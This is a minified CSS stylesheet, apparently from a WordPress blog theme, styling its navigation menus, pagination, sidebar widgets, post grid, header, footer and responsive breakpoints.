a,.primary-navigation#navigation ul ul a:link,.primary-navigation#navigation ul ul a:visited{padding:13px 45px 13px 20px;position:relative;width:100%;border-left:0;background:0;border-right:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-bottom:0;margin:0}.primary-navigation#navigation ul ul li:last-child a{border-bottom:0}.primary-navigation#navigation ul ul ul{left:265px;top:-1px}.site-main .post-navigation,.site-main .posts-navigation{margin:0 0 25px;float:left}.pagination ul{list-style-type:none;padding:0;margin:0}.nav-next a,.pagination .current,.pagination a{float:left;padding:15px;background:#fff;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.05);box-shadow:0 1px 2px 0 rgba(0,0,0,.05);line-height:1;font-size:18px;text-transform:uppercase;min-width:48px;text-align:center;margin-bottom:5px}.nav-next{float:right}.posts-navigation{clear:both;width:100%;float:left;text-align:center}.pagination .current{color:#6ba2e0}.pagination .current,.pagination a{margin-right:1px}.toggle-menu ul ul{display:none}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:after,.clear:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table}.clear:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em}.widget_search .search-submit{display:none}#wp-calendar{margin-bottom:0;background-color:#fff;border:1px solid #f0ede9}.breadcrumb,.breadcrumb a{font-size:14px;color:#fff}#wp-calendar #next{text-align:right;padding-right:12px}.sticky{display:block}.hentry{margin:0 0 1.5em}.entry-content,.entry-summary,.page-content{margin:1.5em 0 0}.single_post{background:#fff;float:left;width:74%;padding:5px;box-sizing:border-box;margin-top:0;box-shadow:0 1px 2px 0 #000;margin-bottom:30px;line-height:20px;font-family:arial,verdana,georgia;}.sidebar.c-4-12,.widget .vertical-small .post-data{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.breadcrumb{margin:5px 5px}.breadcrumb a:hover{color:#8d8b8c}.breadcrumb div{display:inline-block;margin-right:10px}#content_box{width:100%;float:left;margin-bottom:10px;padding:0}.single article.post{width:100%;box-shadow:none}.entry-header>h1{margin-top:0;padding-top:0}.single .entry-header>h1{width:48%;margin-bottom:10px;font-size:30px;line-height:53px;font-weight:400;color:#211f1f;float:left}.post-tags{float:left;width:100%;margin-bottom:25px}h1.page-title{margin-bottom:20px;font-size:24px;margin-top:-15px}.blog .format-aside .entry-title{display:none}.sidebar.c-4-12{float:left;width:25%;line-height:20px;max-width:344px;padding:1% 0 0;box-sizing:border-box;background:#fff}embed,object{max-width:100%}#sidebar .widget{width:95%;font-size:16px;color:#707070;display:inline-block;margin-left:8px}.widget .widget-title{font-weight:700;padding:10px 10px;margin:-10px -10px 10px;font-size:14px;border-radius:0;background-color:#003773;color:#fff}.widget ul{list-style-type:none;margin:0;padding:0}.widget_categories li,.widget_meta li,.widget_nav_menu li,.widget_rss li{width:100%;padding:5px 0;margin-left:18px}#navigation.footer-navigation ul{list-style-type:none}.widget .vertical-small .post-data{float:left;width:100%;padding:15px;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);box-sizing:border-box}.header-social a,.latestpost header{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}#sidebar .widget.vertical-small .post-data{background:#fff}.widget .vertical-small .post-title{clear:both;margin-bottom:5px;float:left;width:100%;font-size:20px;line-height:28px}.widget .vertical-small .post-info{width:100%;float:left;margin-bottom:10px}.post-info>span,.widget .vertical-small .post-info>span{margin-right:35px}.post-info>span:last-of-type{margin-right:0}.single .thecategory{padding:30px 5px;margin-left:0;margin-bottom:15px;float:left;color:#000}.single .thecategory a{color:inherit}.entry-content .wp-smiley,.page-content .wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0}.container,.main-container{max-width:1170px;margin:0 auto}.main-container{width:100%;clear:both;display:block;padding:0}#logo,.header-social,.site-branding{display:inline-block}#masthead{margin-bottom:5px}.page-template-page-blog #masthead,.single #masthead{margin-bottom:0}.site-branding{margin:0 0 0 25px;overflow:hidden;float:left;letter-spacing:5px;text-transform:uppercase;width:100%!important;height:120px!important}#logo{float:left;line-height:1;position:relative;margin-bottom:25px;margin-top:29px}#logo a{float:left;line-height:1}#logo.text-logo{margin:24px 0;font-size:2em}#masthead .header-search{float:none;width:100%;max-width:453px;display:inline-block;text-align:left;margin:29px auto 25px}#masthead #s{margin:0!important;width:100%;background:#efebe7;border-color:#efebe7}.header-social{float:right;margin-right:25px;margin-bottom:25px;margin-top:29px}.header-social a{padding:12px 0 9px;float:left;font-size:20px;line-height:1;width:42px;box-sizing:border-box;margin-right:3px;text-align:center}.header-social a i:before,.header-social a:last-child{margin-right:0}.header-social a svg{fill:#fff}.header-social a i{color:#fff}article.post{width:20%;margin-right:1.6%!important;margin:0 0 0 5px}#featured-thumbnail,.featured-thumbnail,.post-info{float:left;width:100%}article.post:nth-of-type(2),article.post:nth-of-type(3n+5){margin-right:0}article.post:nth-of-type(3){margin-right:2.6%}.search-area article.post:nth-of-type(2),.search-area article.post:nth-of-type(3n+5){margin-right:2.6%}.search-area article.post:nth-of-type(3n){margin-right:0}#featured-thumbnail{max-width:100%;display:block;position:relative}article.latestpost .entry-title{font-weight:700;font-size:14px;color:#555;margin-top:0;margin-bottom:5px;text-align:center}.post-info,.post-info a,.single_post .post-info a{color:#a4a4a4}.latestpost .title{display:block;margin-bottom:7px}.latestpost.featuredpost .title{margin-bottom:0}.latestpost header{padding:12px 1px;box-sizing:border-box;margin-bottom:0;height:100px;overflow:hidden}.latestpost.featuredpost header{min-height:118px}.post-info{display:block;clear:both;text-transform:capitalize;line-height:20px;font-family:arial,verdana,georgia;font-size:15px}.post-info>span:last-child{margin-right:0}.post-info i{margin-right:3px}.post-info>span{margin-right:5px}.post-info>span:first-child i:before{margin-left:0}.post-label{position:absolute;top:0;right:0;padding:0 15px;line-height:44px;background:#33bcf2;color:#fff;float:left}.post-label svg{float:left;fill:#fff}.post-label span{margin-left:5px;line-height:21px}#s,.site-info.container{width:100%;font-size:14px}a.toplink,a.toplink i{line-height:15px}#s{background-color:#8d8b8c;float:left;padding:8px 0;text-indent:10px;color:#fff;border:1px solid #fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:42px;outline:0}#navigation.footer-navigation ul li a,.copyrights a,a.toplink{color:#a4a4a4}.site-footer{position:relative;overflow:hidden;clear:both;background:#e9e8e6;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.05);box-shadow:0 1px 2px 0 rgba(0,0,0,.05);background:#010101}.site-info.container{clear:both;padding-bottom:29px;padding-top:38px;color:#a4a4a4;font-weight:400;overflow:hidden;text-align:justify;text-transform:capitalize}.copyrights a{border-bottom:1px dotted}a.toplink{font-size:40px;position:absolute;top:88%;left:50%;margin-left:-13px;margin-top:-18px}.copyrights{text-align:center}#navigation.footer-navigation{float:right}#navigation.footer-navigation ul li{display:inline-block;padding-right:12px;padding-left:12px;border-right:1px solid #d2d2d2;line-height:1}#navigation.footer-navigation ul li:last-child,#navigation.footer-navigation ul li:last-of-type{padding-right:0;border-right:0}#navigation.footer-navigation ul li:first-child{padding-left:0}#navigation.footer-navigation ul li a:after{display:none}.menu-primary-container li{position:relative}.navigation li a,.navigation li a:hover,.navigation li.active a{color:#fff;text-decoration:none;background-color:#2c445e;border-radius:3px;cursor:pointer;padding:.75rem;border:1px solid #ccc}.navigation li a,.navigation li a:hover,.navigation li.active a{text-decoration:none;background-color:#efefef;color:#2c445e;border-radius:3px;cursor:pointer;padding:.75rem;border:1px solid #ccc;padding:8px}.navigation li a:hover,.navigation li.active a{background-color:#003773;color:#fff}.navigation li{display:inline;padding:2px}.navigation li a:hover,.navigation li.active a{background-color:#003773}@media screen and (max-width:1024px){.right{float:right;width:60%;text-align:justify}.main-container,.site-info.container{width:96%}.primary-navigation{width:100%;border:none!important;display:none}.primary-navigation .menu a{color:#fff!important;background:0}.primary-navigation .menu{display:block!important;float:none;background:0;margin-bottom:45px}.primary-navigation ul ul{visibility:visible!important;opacity:1!important;left:0!important}.primary-navigation ul li li{background:0;border:0}nav.primary-navigation{height:auto}.primary-navigation ul li li,nav.primary-navigation li{width:100%!important;float:left;position:relative}.primary-navigation ul li:after,.primary-navigation ul li:before{display:none}nav.primary-navigation li a{border-bottom:1px solid rgba(0,0,0,.1)!important;width:100%!important;box-sizing:border-box}nav.primary-navigation a{text-align:left;width:100%;text-indent:25px}a#pull{display:block;width:100%;position:relative;background:#252a30;color:#fff;padding:10px 0;text-indent:15px;float:left}.primary-navigation ul li:hover{background:0}a#pull:after{content:"\e816";display:inline-block;position:absolute;right:15px;top:10px;font-family:sociallyviral}.main-container,.site-footer{position:relative;left:0;transition:left .5s ease}.mobile-menu-active .main-container,.mobile-menu-active .site-footer{left:300px;transition:left .5s ease}.primary-navigation.mobile-menu-wrapper{display:block;position:fixed;top:0;left:-300px;width:300px;height:100%;border-right:1px solid rgba(0,0,0,.2);overflow:auto;transition:left .5s ease;-webkit-backface-visibility:hidden}.mobile-menu-active .primary-navigation.mobile-menu-wrapper{left:0}.primary-navigation ul li{width:100%;display:block}.primary-navigation ul li a,.primary-navigation ul ul a{padding:9px 0;width:100%;border:0}.primary-navigation ul ul{position:static;width:100%;border:0}.primary-navigation ul ul li{background:0;width:100%}.primary-navigation i{display:inline}.primary-navigation ul ul a{padding:9px 18px!important}.primary-navigation ul ul ul a{padding:9px 27px!important}.primary-navigation ul ul ul ul a{padding:9px 36px!important}.copyrights{float:none;text-align:center}#navigation.footer-navigation{float:none}#navigation.footer-navigation ul{text-align:center;width:100%;margin-top:10px}a.toplink{top:13%}#content_box{width:100%;float:none;margin-bottom:30px;overflow:hidden}article.latestpost .entry-title{font-size:18px}.sidebar.c-4-12{width:100%;float:left;margin:20px auto}#primary{width:100%!important;float:left}.single_post{width:100%}}@media screen and (max-width:980px){.right{float:right;width:60%;text-align:justify}.site-branding{width:100%;margin:0;float:none;text-align:center}#logo{float:none}#logo,#logo.text-logo{margin-bottom:0;margin-top:15px}#masthead .header-search,.header-social{margin-top:10px;margin-bottom:20px}#masthead{text-align:left}#masthead .header-search{margin-left:25px}article.latestpost .entry-title{font-size:22px;line-height:1.4}.post-info>span{margin-right:10px}.single .entry-header>h1{font-size:20px;line-height:1.4;width:50%}sidebar.c-4-12{width:100%;float:none;margin:0 auto}}@media screen and (max-width:768px){.primary-navigation{width:100%;border:none!important;display:none}.primary-navigation .menu a{color:#fff!important;background:0}.primary-navigation .menu{display:block!important;float:none;background:0;margin-bottom:45px}.primary-navigation ul ul{visibility:visible!important;opacity:1!important;left:0!important}.primary-navigation ul li li{background:0;border:0}nav.primary-navigation{height:auto}.primary-navigation ul li li,nav.primary-navigation li{width:100%!important;float:left;position:relative}.primary-navigation ul li:after,.primary-navigation ul li:before{display:none}nav.primary-navigation li a{border-bottom:1px solid rgba(0,0,0,.1)!important;width:100%!important;box-sizing:border-box}nav.primary-navigation a{text-align:left;width:100%;text-indent:25px}a#pull{display:block;width:100%;position:relative;background:#252a30;color:#fff;padding:10px 0;text-indent:15px;float:left}.primary-navigation ul li:hover{background:0}a#pull:after{content:"\e816";display:inline-block;position:absolute;right:15px;top:10px;font-family:sociallyviral}.main-container,.site-footer{position:relative;left:0;transition:left .5s ease}.mobile-menu-active .main-container,.mobile-menu-active .site-footer{left:300px;transition:left .5s ease}.primary-navigation.mobile-menu-wrapper{display:block;position:fixed;top:0;left:-300px;width:300px;height:100%;border-right:1px solid rgba(0,0,0,.2);overflow:auto;transition:left .5s ease;-webkit-backface-visibility:hidden}.mobile-menu-active .primary-navigation.mobile-menu-wrapper{left:0}.primary-navigation ul li{width:100%;display:block}.primary-navigation ul li a,.primary-navigation ul ul a{padding:9px 0;width:100%;border:0}.primary-navigation ul ul{position:static;width:100%;border:0}.primary-navigation ul ul li{background:0;width:100%}.primary-navigation i{display:inline}.primary-navigation ul ul a{padding:9px 18px!important}.primary-navigation ul ul ul a{padding:9px 27px!important}.primary-navigation ul ul ul ul a{padding:9px 36px!important}.copyrights{float:none;text-align:center}#navigation.footer-navigation{float:none}#navigation.footer-navigation ul{text-align:center;width:100%;margin-top:10px}a.toplink{top:13%}#content_box{width:100%;float:none;margin-bottom:30px;overflow:hidden}article.latestpost .entry-title{font-size:14px}.sidebar.c-4-12{width:100%;float:left;margin:20px auto}#primary{width:100%!important;float:left}.single .entry-header>h1{font-size:20px;line-height:1.4;width:100%}.single_post{width:100%}}@media screen and (max-width:600px){.single_post{width:100%;padding:5px 5px}article.featuredpost.post{width:45%}article.featuredpost{width:100%}sidebar.c-4-12{width:100%;float:none;margin:0 auto}article.post{width:45%}}@media screen and (max-width:320px){.single_post{padding:0}sidebar.c-4-12{width:100%;float:none;margin:0 auto}.right{float:right;width:100%}}@media screen and (max-width:568px){#primary,.right{width:100%}#masthead .header-search{margin-left:10px}.header-social{margin-right:10px}.latestpost{height:0}.center{margin:-3% 15%}sidebar.c-4-12{width:100%;float:none;margin:0 auto}}@media screen and (max-width:375px){.alignleft{display:inline;float:left;margin-right:2.5em;width:100%}#primary{width:100%}}@media screen and (max-width:667px){article.latestpost .entry-title{font-size:15px}sidebar.c-4-12{width:100%;float:none;margin:0 auto}}@media screen and (max-width:736px){article.latestpost .entry-title{font-size:16px}.navigation li a,.navigation li a:hover,.navigation li.active a{padding:5px}}@media screen and (max-width:414px){#masthead .header-search{max-width:100%;margin-left:0;padding:0 30px;margin-bottom:10px}#masthead .header-social{width:100%;text-align:center;margin-right:0;padding:0 30px}.header-social a{display:inline-block;float:none}.featured-thumbnail{max-height:392px;overflow:hidden}.center{margin:1% 15%}sidebar.c-4-12{width:100%;float:none;margin:0 auto}}#primary,.left{float:left}article#post-261{display:inline}.post-label{display:none}#primary{width:74%;background:#fff;padding-left:23px;padding-top:25px;border:1px solid #000}.latestpost{height:240px;float:left}.navigation{margin-top:6%}.left img{border-radius:4%!important}.inp{margin-bottom:.5%!important}.right{text-align:justify}h4.entry-title{width:65%}